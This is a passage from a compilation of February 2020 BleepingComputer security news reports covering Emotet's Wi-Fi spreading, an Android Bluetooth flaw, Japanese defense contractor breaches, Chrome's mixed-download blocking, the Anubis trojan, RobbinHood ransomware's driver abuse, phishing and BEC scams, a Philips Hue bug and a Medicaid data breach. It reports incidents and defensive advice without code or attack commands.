"Previously thought to only spread through malspam and infected networks, Emotet can use this loader-type to spread through nearby wireless networks if the networks use insecure passwords," Binary Defense concludes.
"Binary Defense’s analysts recommend using strong passwords to secure wireless networks so that malware like Emotet cannot gain unauthorized access to the network."
Emotet is a huge threat
Computers infected with Emotet are used by its operators to spread to other victims over Wi-Fi, to deliver malicious spam messages to other targets, and to drop other malware strains including the Trickbot info stealer Trojan known for also delivering ransomware payloads.
The Emotet Trojan ranked first in a 'Top 10 most prevalent threats' drawn up by interactive malware analysis platform Any.Run in late December, with triple the number of uploads for analysis when compared to the next malware family in their top, the Agent Tesla info-stealer.
The Cybersecurity and Infrastructure Security Agency (CISA) issued a warning on increased activity related to targeted Emotet attacks roughly two weeks ago, advising admins and users to review the Emotet Malware alert for guidance.
If you want to find out more about the latest active Emotet campaigns you should follow the Cryptolaemus group, a collective of security researchers who are tracking this malware's activity.
Critical Android Bluetooth Flaw Exploitable without User Interaction
9.2.2020 Bleepingcomputer Android
Android users are urged to apply the latest security patches released for the operating system on Monday that address a critical vulnerability in the Bluetooth subsystem.
An attacker could leverage the security flaw, now identified as CVE-2020-0022 without user participation to run arbitrary code on the device with the elevated privileges of the Bluetooth daemon when the wireless module is active.
Short-distance worm
Discovered and reported by Jan Ruge at the Technische Universität Darmstadt, Secure Mobile Networking Lab, the bug is considered critical on Android Oreo (8.0 and 8.1) and Pie (9) because exploiting it leads to code execution.
According to Ruge, attackers could use this security fault to spread malware from one vulnerable device to another, like a worm. However, the transmission is limited to the short distance covered by Bluetooth.
The Android security bulletin notes that CVE-2020-0022 "could enable a remote attacker using a specially crafted transmission to execute arbitrary code within the context of a privileged process."
The only prerequisite for taking advantage of the issue is knowing the Bluetooth MAC address. This is not difficult to find, though.
"For some devices, the Bluetooth MAC address can be deduced from the WiFi MAC address," says the researcher on the the blog site of German IT security consultant ERNW.
On Android 10, the severity rating drops to moderate since it all it does is crash the Bluetooth daemon, the researcher says. Android versions earlier than 8.0 may also be affected but the impact on them has not been assessed.
Technical details, PoC to be published
The severity of the issue is what keeps the researcher from disclosing technical details and proof of concept (PoC) code demonstrating the findings.
Despite a patch being available, OEM vendors and mobile carriers also have to push it to user terminals. For devices still under support, it can take weeks until the update rolls out.
If a patch does not become available, Ruge recommends enabling Bluetooth only "if strictly necessary." If you need to activate it, consider keeping the device non-discoverable, a feature that hides it from other gadgets looking for a pair.
Ruge says that a technical report will be available for this vulnerability "as soon as we are confident that patches have reached the end users."
Japanese Defense Contractors Kobe Steel, Pasco Disclose Breaches
9.2.2020 Bleepingcomputer BigBrothers Incindent
Japanese defense contractors Pasco Corporation (Pasco) and Kobe Steel (Kobelco) today disclosed security breaches that happened in May 2018 and in June 2015/August 2016, respectively.
The geospatial provider and the major steel manufacturer also confirmed unauthorized access to their internal network during the two incidents, as well as malware infections affecting their computing systems following the attacks.
No damage such as information leakage has been discovered so far during the following investigations per the official statement issued today by Pasco.
However, while Kobelco's official statement doesn't mention it, Nikkei reports that 250 files with data related to the Ministry of Defense and personal info were compromised after the company's servers were hacked.
It is also possible that the threat actors behind the attacks might have targeted the companies' defense information, but the data that might have been leaked did not include defense secrets.
Kobe Steel is a known supplier of submarine parts for the Japan Self-Defense Forces (SDF), while Pasco is a provider of satellite data.
Two of four hacked Japanese defense contractors
The two companies are the last of the four defense-related firms that were hacked between 2016 and 2019, as Japanese Defense Minister Taro Kono said during a press conference on January 31.
Kono also stated that no hints are pointing at the attacks being related to each other and that the Japanese Ministry of Defense coordinated the disclosures because "it should be publicly disclosed. It is necessary to get the world to know and think about defenses."
The other two defense contractors that were infiltrated by attackers are Mitsubishi Electric and NEC. Both of them confirmed that their systems were breached in statements published on January 20 and January 30, respectively.
Mitsubishi Electric disclosed that the security breach might have caused the leak of personal and confidential corporate info, with about 200 MB worth of documents being exposed during the attack that took place on June 28, 2019.
The eight months delay disclosing the incident was attributed by Mitsubishi Electric to the complexity of the investigation caused by the activity logs being deleted after the attack.
NEC said that servers belonging to its defense business unit were accessed without authorization in December 2016 by third parties, but "no damage such as information leakage has been confirmed so far." 27,445 files were accessed illegally during the incident according to an NEC statement to BleepingComputer.
Chinese hackers suspected in at least two of the attacks
"According to people involved, Chinese hackers Tick may have been involved," Nikkei reported after Mitsubishi Electric disclosed the breach.
"According to the company, at least tens of PCs and servers in Japan and overseas have been found to have been compromised."
"The hijacked account was used to gain infiltration into the company's internal network, and continued to gain unauthorized access to middle-managed PCs who had extensive access to sensitive information," an Asahi Shimbun report added.
A Pasco official was also quoted as saying that the attackers behind the May 2018 security breach might be linked to China per a Kyodo News report from today.
Tick (also tracked as Bronze Butler and RedBaldNight) is a state-backed hacking group with Chinese ties with a focus on cyberespionage and information theft.
The group is known for primarily targeting Japanese organizations from several sectors including but not limited to manufacturing, critical infrastructure, international relations, and heavy industry.
Their end goal is to steal confidential intellectual property and corporate info after breaching enterprise servers via spearphishing attacks and exploiting various zero-day vulnerabilities — including one affecting Trend Micro's OfficeScan in the case of Mitsubishi Electric as reported by ZDNet.
According to research, Tick also usually wipes all evidence from hacked servers as part of an effort to delay investigations after their operations are eventually discovered.
Google Chrome to Block Mixed Content Downloads, Prevents MiTM Attacks
9.2.2020 Bleepingcomputer Attack
Google is moving forward with its plan to block mixed content downloads from web sites to protect users from man-in-the-middle attacks.
In April 2019, we reported that Google was looking into blocking mixed content downloads, which are files delivered over insecure HTTP connection when they are first initiated from HTTPS websites.
In an announcement posted today, Google has outlined their plan of gradually rolling out this feature in Chrome by first displaying console warnings to the eventual blocking of all mixed content downloaded files.
Google states that they are blocking these types of downloads as they are a risk to a user's security and privacy as they could be swapped out or viewed in man-in-the-middle (MiTM) attacks.
"Insecurely-downloaded files are a risk to users' security and privacy. For instance, insecurely-downloaded programs can be swapped out for malware by attackers, and eavesdroppers can read users' insecurely-downloaded bank statements," Google stated in a blog post. "To address these risks, we plan to eventually remove support for insecure downloads in Chrome."
This feature will be gradually rolled out in the following upcoming Google Chrome releases:
Chrome 81 (released March 2020): Chrome will print a console message warning about all mixed content downloads.
Chrome 82 (released April 2020): Chrome will warn on mixed content downloads of executables (e.g. .exe).
Chrome 83 (released June 2020): Chrome will block mixed content executables, but warn on mixed content archives (.zip) and disk images (.iso).
Chrome 84 (released August 2020): Chrome will block mixed content executables, archives, and disk images, but warn on all other mixed content downloads except image, audio, video and text formats.
Chrome 85 (released September 2020): Chrome will warn on mixed content downloads of images, audio, video, and text and block all other mixed content downloads
Chrome 86 (released October 2020): Chrome will block all mixed content downloads.
This is illustrated in the following image:

Roadmap for the blocking of insecure Downloads
Source: Google
For Android and iOS users, the rollout will be delayed by one version with warnings starting in Chrome 83 as mobile devices have better native protection against downloaded files.
Google further states that they plan to further restrict insecure downloads in the future, which most likely means that they will block all downloads from insecure sites regardless of what type of site the download was initiated.
Testing the feature now
For users who want to test this feature, Google has an experimental flag titled 'Treat risky downloads over insecure connections as active mixed content' that can be enabled in Chrome 80 and later.

Chrome flag
Once enabled, if you attempt to initiate a download delivered over insecure HTTP connection when they are first initiated from HTTPS websites, you will see a warning stating "[executable].exe can't be downloaded securely."

Blocked mixed content download
You can test this feature yourself, using this proof of concept page hosted at BleepingComputer.com.
Phishing Attack Disables Google Play Protect, Drops Anubis Trojan
9.2.2020 Bleepingcomputer Android Phishing
Android users are targeted in a phishing campaign that will infect their devices with the Anubis banking Trojan that can steal financial information from more than 250 banking and shopping applications.
The campaign uses a devious method to get the potential victims to install the malware on their devices: it asks them to enable Google Play Protect while actually disabling it after being granted permissions on the device.
To deliver the malware, the attackers use a malicious link embedded within the phishing email that will download an APK file camouflaged as an invoice as Cofense found.
After being asked if he wants to use Google Play Protect and installing the downloaded APK, the victim's device will be infected with the Anubis Trojan.

Google Play Protect used as cover (Cofense)
Targets over 250 financial applications
Cofense discovered that, once the Android smartphone or tablet is compromised, Anubis will start harvesting "a list of installed applications to compare the results against a list of targeted applications.
The malware mainly targets banking and financial applications, but also looks for popular shopping apps such as eBay or Amazon.
Once an application has been identified, Anubis overlays the original application with a fake login page to capture the user’s credentials."
After analyzing the malware's source code, Cofense found that the banking Trojan has a wide range of capabilities included but not limited to:
• capturing screenshots
• toggling off and altering administration settings
• disabling Google's Play Protect built-in malware protection for Android
• recording audio
• making calls and sending SMS
• stealing the contact list
• stealing the contacts from the addressbook
• receiving commands from its operators via Telegram and Twitter
• controlling the device over a VNC
• opening URLs
• locking device screen
• and collecting device and location information
The malware also comes with a keylogger module that can capture keystrokes from every app installed on the compromised Android device.
However, this keylogging module has to be specifically enabled by the attackers via a command sent through Anubis' command and control (C2) server.
Also comes with a ransomware module
On top of all of these, Anubis is also capable of encrypting files on the internal storage and from external drives using the RC4 stream cipher with the help of a dedicated ransomware module, adding the .AnubisCrypt extension to the encrypted files and sending it to the C2 server.
Anubis Trojan samples with ransomware capabilities are not new, as Sophos previously discovered Anubis-infected apps in the Play Store in August 2018 that also added the .AnubisCrypt file extension to the encrypted files.
"Remember, this runs on a phone, which is even less likely to be backed up than a laptop or desktop, and more likely to have personal photos or other valuable data," Sophos said at the time.
AnubisCrypt encrypted files
According to the Cofense report, "this version of Anubis is built to run on several iterations of the Android operating system, dating back to version 4.0.3, which was released in 2012."
Trend Micro's researchers also found in January 2019 that the Anubis Trojan was used in a campaign that targeted 377 bank apps from 93 countries all over the globe, with banks like Santander, Citibank, RBS, and Natwest, as well as shopping apps such as Amazon, eBay, and PayPal being listed as targets.
An extensive list of indicators of compromised (IOCs) including hashes of the malicious APK installer used in the campaign, associated URLs, and all application IDs for the apps targeted by this Anubis sample is available at the end of Cofense's report.
DoJ Asks Victims of the Quantum DDoS Service to Come Forward
9.2.2020 Bleepingcomputer BigBrothers
The U.S. Department of Justice (DoJ) today issued a notification to raise awareness among victims of the Quantum Stresser Distributed Denial of Service (DDoS) for-hire service operated by David Bukoski.
DDoS-for-hire services known as booters or stressers are used by malicious actors, pranksters, or hacktivists to launch large-scale DDoS cyberattacks against a targeted site or online service, triggering a denial of service that leads to the service being taken down or working a lot slower than usual.
"Due to the large number of potential victims in this case, Chief U.S. District Judge Timothy M. Burgess issued an order directing the government to employ alternative victim notification procedures so that any member of the community at large who believes they may be a crime victim is made aware of their potential rights," the DoJ statement says.
"The government is asking that members of the community who believe they may be a victim of Bukoski’s criminal activities, to please contact (907) 271-3041 to reach the Victim-Witness Unit at the U.S. Attorney’s Office, District of Alaska."
This notification was the result of a motion for alternative victim notification filed on February 3 which also says that there are "plans to notify – to the extent possible – those ISPs providing services to victim networks, who may be able to conduct additional notification of their own customers. "
The DoJ has scheduled a restitution hearing on May 5, 2020, at 10:30 A.M. in Anchorage.
Quantum Stresser seizure notification
Quantum Stresser had more than 80,000 customer subscriptions on November 29, 2018, dating back to 2012 per stats shared by the DoJ and it was seized on December 20, 2018, together with 14 other booter sites following an FBI investigation.
"In 2018 alone, Quantum was used to launch over 50,000 actual or attempted DDoS attacks targeting victims worldwide, including victims in Alaska and California," the DoJ said.
"From at least on or about March 2011 through at least on or about November 29, 2018, in the District of Alaska and elsewhere, the defendant, DAVID BUKOSKI, operating a service called 'Quantum Stresser,' knowingly caused and knowingly and intentionally aided and abetted unlawful computer intrusions and attempted unlawful computer intrusions," says the indictment unsealed on December 18, 2018.
According to the DoJ notification advisory, Bukoski pleaded guilty to aiding and abetting computer intrusions in August 2019 and he was sentenced to five years in prison on February 4, 2020.
DDoS booter users also under investigation
The FBI's Internet Crime Complaint Center issued a public service announcement in October 2017 about the increasing number of DDoS attacks launched using booter and stresser services against US companies and government assets.
Besides taking down stresser services and seizing their domains, law enforcement agencies are now also hunting down their users, with several hundred individuals being investigated as a result of Operation Power Off, a collaboration between Europol and law enforcement partners.
This operation took down the WebStresser booter/stresser website in April 2018, a service that had 151,000 registered users when it was taken down.
Following WebStresser's takedown, DDoS attacks went down roughly 60% across Europe according to a report from DDoS mitigation firm Link11.
"A further 400 users of the service are now being targeted by the NCA and partners," NCA said in an announcement at the time, while Europol added that WebStresser users are not the only ones that police forces have in their sights.
Ransomware Exploits GIGABYTE Driver to Kill AV Processes
9.2.2020 Bleepingcomputer Ransomware
The attackers behind the RobbinHood Ransomware are exploiting a vulnerable GIGABYTE driver to install a malicious and unsigned driver into Windows that is used to terminate antivirus and security software.
When performing a network-wide compromise, ransomware attackers need to push out a ransomware executable as quickly as possible and to as many systems as they can to avoid being detected.
One protection that can get in their way of a successful attack, though, is antivirus software running on a workstation that removes the ransomware executable before it can be executed.
To overcome this hurdle, the operators behind the RobbinHood Ransomware are utilizing a custom antivirus killing package that is pushed out to workstations to prepare it for encryption.
Using trusted drivers to terminate security processes
Most Windows security software processes are protected from being terminated by regular processes and can only be terminated by Kernel drivers, which have the highest permission possible in Windows.
To better secure Windows, Microsoft added a driver signature enforcement policy that prevents the installation of Windows Kernel drivers unless they have been cosigned by Microsoft.
This prevents attackers and malware from installing their malicious drivers that can gain kernel-level privileges without first being reviewed by Microsoft.
In a new report, Sophos researchers have seen the RobbinHood attackers installing a known vulnerable GIGABYTE driver that has been cosigned by Microsoft and exploiting its vulnerability to disable Microsoft's driver signature enforcement feature.
Once disabled, they can install a custom malicious kernel driver that is used to terminate antivirus and security software processes.
"In this attack scenario, the criminals have used the Gigabyte driver as a wedge so they could load a second, unsigned driver into Windows," Sophos' report explains. "This second driver then goes to great lengths to kill processes and files belonging to endpoint security products, bypassing tamper protection, to enable the ransomware to attack without interference."
The attack starts with the operators deploying an executable named Steel.exe to exploit the CORE-2018-0007 vulnerability in the GIGABYTE gdrv.sys driver.
When executed, Steel.exe extracts the ROBNR.EXE executable to the C:\Windows\Temp folder. This will cause two drivers to be extracted to the folder; the vulnerable GIGABYTE gdrv.sys driver and the malicious RobbinHood driver called rbnl.sys.
Drivers in the Windows Temp Folder
ROBNR will now install the GIGABYTE driver and exploit it to disable Windows driver signature enforcement.

Installed vulnerable GIGABYTE gdrv.sys driver
Once driver signature enforcement is disabled, ROBNR can now install the malicious rbnl.sys driver, which will be used by Steel.exe to terminate and delete antivirus and security software.
Installed RobbinHood driver that kills processes
The Steel.exe program will read the list of processes that should be terminated and services whose files should be deleted from a file called PLIST.TXT. It will then look for each of the listed processes or files and either terminate or delete them.
Code used by the driver to delete files
Source: Sophos
At this time, Sophos has told BleepingComputer that they have been unable to gain access to the PLIST.TXT file and do not know what processes and services are being targeted.
When Steel.exe has finished terminating security software, the ransomware will now be able to encrypt a computer without fear of being detected.
With the high payouts of network-wide ransomware attacks, attackers are investing a lot of resources into new and innovative methods to bypass security software and protections in Windows.
As these attacks cannot take place without a network first being compromised, the best way to protect yourself is to make the network less vulnerable.
This includes performing phishing recognition training, making sure security updates are installed, and removing access to Internet exposed services like Remote Desktop Services.
Oscar Nominated Movies Featured in Phishing, Malware Attacks
9.2.2020 Bleepingcomputer Phishing Virus
Attackers are exploiting the hype surrounding this year's Oscar Best Picture nominated movies to infect fans with malware and to bait them to phishing websites designed to steal sensitive info such as credit card details and personal information.
This method is the perfect way to get around movie fans' defenses seeing that many of them are willing to take down their defenses for a chance to get a free preview, especially given that the 92nd Academy Awards ceremonies are just around the corner on February 9th.
High-profile TV shows and films are frequently used as lures in social engineering attacks promising early previews either in the form of fake streaming sites or via malicious files disguised as early released copies.
Over 20 phishing sites use Oscar baits
Kaspersky researchers who discovered these ongoing attacks "found more than 20 phishing websites and 925 malicious files that were presented as free movies, only to attack the user."
"The uncovered phishing websites and Twitter accounts gather users’ data and prompt them to carry out a variety of tasks in order to gain access to the desired film," a press release published today says.
"These can vary from taking a survey and sharing personal details, to installing adware or even giving up credit card details. Needless to say, at the end of the process, the user does not get the content."
To promote their malicious sites, the attackers make use of Twitter accounts that share links to streaming websites that promise access to the movies for free or for a small fee. 
Phishing site asking for credit card info (Kaspersky)
The researchers also discovered that 'Joker' was the most popular movie to use as a malware lure among threat actors with over 300 malicious files being camouflaged as a Joker preview.
"‘1917’ was second in this rating with 215 malicious files, and 'The Irishman' was third with 179 files. Korean film 'Parasite' did not have any malicious activity associated with it," Kaspersky also found.

Number of malicious files using nominated films as a lure (Kaspersky)
Movie fans urged to proceed with caution
"Cybercriminals aren’t exactly tied to the dates of film premieres, as they are not really distributing any content except for malicious data," Kaspersky malware analyst Anton Ivanov said.
"However, as they always prey on something when it becomes a hot trend, they depend on users’ demand and actual file availability.
To avoid being tricked by criminals, stick to legal streaming platforms and subscriptions to ensure you can enjoy a nice evening in front of the TV without having to worry about any threats."
To dodge incoming attacks that camouflage malware as Oscar Best Picture Nominees or use them as phishing bait, Kaspersky recommends movie fans to follow these guidelines:
• Pay attention to the official movie release dates in theaters, on streaming services, TV, DVD, or other sources
• Don’t click on suspicious links, such as those promising an early view of a new film; check movie release dates in theaters and keep track of them
• Look at the downloaded file extension. Even if you are going to download a video file from a source you consider trusted and legitimate, the file should have a .avi, .mkv or .mp4 extension, or other video formats; definitely not .exe
• Check the website’s authenticity. Do not visit websites allowing you to watch a movie until you are sure that they are legitimate and start with https. Confirm that the website is genuine, by double-checking the format of the URL or the spelling of the company name, reading reviews about it and checking the domain’s registration data before starting downloads
• Use a reliable security solution, such as Kaspersky Security Cloud, for comprehensive protection from a wide range of threats
More information about the adoption of Oscar best picture nominees as a phishing bait based on their theatrical or Netflix release is available in Kaspersky's press release.
BEC Scammers’ Interest in the Real Estate Sector Rises
9.2.2020 Bleepingcomputer Spam
Cybercriminals choose their targets by the profit they can make off them and the real estate business seems ripe for the picking, security researchers warn after looking at some 600 attacks focused on this sector.
The main threat for this vertical is the business email compromise (BEC) fraud, which aims to divert funds from a transaction to a bank account controlled by the bad guys.
The big money from real estate transactions has attracted a larger number of fraudsters, threatening this business with a wider set of tactics and tools.
Some of them cast a wider net to catch as many victims involved in a transaction as possible, regardless of their role. The purpose is to infiltrate in the chain and collect information that can be used to divert the funds.
Tricks of all sorts
Researchers at Proofpoint say that both sophisticated and less capable scammers are currently in this game, some adding malware in their scheme while others rely on social engineering alone.
Phishing for login credentials remains a popular trick, with attackers spoofing Office 365 and DocuSign pages to collect the sensitive info. Some scammers make the effort and research their victims to send them malicious links in customized messages that are more likely to do the trick.
In one example analyzed by Proofpoint, the crooks added the name of the real estate company on a phishing page for Office 365 credentials. The link was sent to multiple brokers at that business, hoping that one of them would fall for it.
Most of the time, the victims would land on these pages after getting a message purporting to provide documents for a transaction, a lure that is powerful enough in this business.
A more sophisticated ruse the researchers discovered included the company's name and branding, as well as the target agent's name and contact info. This is an attempt to plant malware on the victim's computer.
In another attack, the crooks tried to steal credit card information by spoofing a credit card authorization operation. To make it credible, they used the logo and the name of the real estate company.
In a report today, Proofpoint also shared an email sample for a classic BEC scam. Posing as someone in the upper management, the fraudster asked an employee likely authorized to make money transfers to get something done for them.
The task was probably to change an account number for a payment or wire money (salary, transaction, commission) into an account other than the regular one.
According to Proofpoint, anyone involved in real estate transactions is a target, from agents, buyers, and inspectors to insurance agents and contractors.
Thwarting most attacks is far from difficult and major online services like those from Microsoft, Google, DocuSign, provide two-factor authentication (2FA), a login protection mechanism that asks for an extra code delivered to the owner to verify a legitimate login.
Simple things such as applying extra caution and checking the recipient's address when getting a suspicious request can lower the chances of a successful attack significantly.
Bug in Philips Smart Light Allows Hopping to Devices on the Network
9.2.2020 Bleepingcomputer Vulnerebility
Security researchers taking a closer look at the Philips Hue smart bulbs and the bridge device that connects them discovered a vulnerability that helped them compromise more meaningful systems on the local network.
The security flaw was discovered is in the ZigBee wireless communication protocol that is used by a wide range of smart home devices.
From bulb to bridge to network
Tracked as CVE-2020-6007, the bug has a severity score of 7.9 out of 10. It is a heap buffer overflow that can be exploited remotely in Philips Hue Bridge model 2.x to execute arbitrary code. Affected firmware versions are up to 1935144020, released on January 13.
Security researchers at Check Point discovered the issue and developed an attack that allowed them to hack into other devices on the same network as the vulnerable Philips Hue bulb.
They started by fitting the smart light with malicious firmware. Then they moved to take control of the bulb's control bridge by triggering a heap buffer overflow in it. For this to happen, they needed to bombard it with large amounts of data.
"This data also enables the hacker to install malware on the [control] bridge – which is in turn connected to the target business or home network," the researchers explain in a summary of their discovery.
According to the researchers, an attacker can jump to other systems on the network using known exploits, such as the infamous EternalBlue. At this point, the threat actor can deploy whatever type of malware they want on the network (backdoor, spyware, info-stealer, cryptocurrency miner, ransomware).
A video published today demonstrates a risk scenario for devices connected to a compromised control hub:
Check Point reported their finding to Signify, the Philips Hue parent company, who acknowledged the vulnerability and fixed it in firmware version 1935144040, the researchers say.
If automatic updates are enabled, users don't have to lift a finger to get the latest software. Otherwise, they can check if a new firmware release is available from the Settings menu of the Hue app.
Full technical details for this attack will emerge in the near future, to give enough time for a significant number of Philips Hue customers to install the latest firmware.
Medicaid CCO Vendor Breach Exposes Health, Personal Info of 654K
9.2.2020 Bleepingcomputer Incindent
Medicaid coordinated care organization (CCO) Health Share of Oregon today disclosed a data breach exposing the health and personal info of 654,362 individuals following the theft of a laptop owned by its transportation vendor GridWorks IC.
The non-profit organization is Oregon's largest Medicaid CCO and it serves the Oregon Health Plan (Medicaid) members in Clackamas, Multnomah, and Washington counties.
"On January 2, 2020, Health Share of Oregon learned that the personal information of its members was located on a laptop stolen from GridWorks IC, Health Share's contracted non-emergent medical transportation (Ride to Care) vendor," says the CCO in a statement issued today.
"The break-in and theft occurred at GridWorks' office on November 18, 2019."
Data breach exposes personal and health information
The stolen laptop includes several types of member information including members' names, addresses, phone numbers, dates of birth, Social Security numbers, and Medicaid ID numbers.
According to Health Share's statement, the personal health histories of its members were not exposed as part of this incident.
Health Share is sensing letters to all the members who had their information stored on the stolen device, with the letter to include an offer of 1 year of free identity monitoring services including credit monitoring, fraud consultation, and identity theft restoration.
Though the theft took place at an external vendor, we take our members’ privacy and security very seriously. Therefore, we are ensuring that members, partners, regulators, and the community are made fully aware of this issue. — Health Share of Oregon
In direct response to this vendor data breach, Health Share will expand contractor annual audits, as well as enhance training policies and make sure that patient information transmitted to partners and members is kept to the bare minimum required.
"We are committed to providing the highest quality service to our members, which includes protecting their personal information," interim CEO and Chief Medical Officer Maggie Bennington-Davis said.
Financial statements and credit reports monitoring advised
While Health Share doesn't know if the thief found its members’ information on the stolen laptop, it urges all affected members that will receive a breach notification letter to take advantage of the free one year of identity monitoring services.
Health Share also set up a dedicated, toll-free call center at 1-800-491-3163, available between Monday and Friday, 8:00 am to 5:30 pm for questions and concerns.
The CCO also reminds potentially impacted members that they can also put a 'security freeze' on their credit file for free to "stop any credit, loans, or other services from being approved in your name without your approval."
In case their info has been misused, Health Share members are also advised to file a complaint with the Federal Trade Commission, as well as a police report in case of identity theft or fraud.
Mailto (NetWalker) Ransomware Targets Enterprise Networks
9.2.2020 Bleepingcomputer Ransomware
With the high ransom prices and big payouts of enterprise-targeting ransomware, we now have another ransomware known as Mailto or Netwalker that is compromising enterprise networks and encrypting all of the Windows devices connected to it.
In August 2019 a new ransomware was spotted in ID Ransomware that was named Mailto based on the extension that was appended to encrypted files.
It was not known until today when the Australian Toll Group disclosed that their network was attacked by the Mailto ransomware, that we discovered that this ransomware is targeting the enterprise.
